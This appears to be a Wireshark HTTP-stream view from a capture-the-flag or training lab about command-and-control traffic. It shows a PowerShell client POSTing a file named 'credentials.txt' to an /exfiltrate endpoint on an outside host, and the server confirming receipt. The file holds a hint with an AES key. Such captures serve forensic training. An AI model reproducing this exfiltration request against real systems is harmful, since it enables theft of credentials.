 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · C2_Traffic_Analysis.p...
POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerSh
ell/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754e
aacaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream
AES ECB is your chance to decrypt the encrypted beacon with the key: 123456
7890abcdef1234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received